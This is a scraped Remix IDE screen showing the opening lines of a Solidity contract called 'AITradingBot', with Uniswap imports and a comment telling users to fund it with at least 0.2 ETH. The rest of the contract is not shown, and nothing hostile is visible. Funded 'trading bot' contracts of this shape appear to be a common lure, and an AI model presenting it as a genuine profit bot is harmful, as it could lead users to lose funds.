 https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8
Import bookmarks...
Adam Feller - YouTube
AdamFeller
Ethereum price today, ...
Other Bookmarks
Remix - Ethereum IDE
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
.deps
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol 1
scripts
tests
.prettierrc.json
README.txt
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.s
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchang
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Adam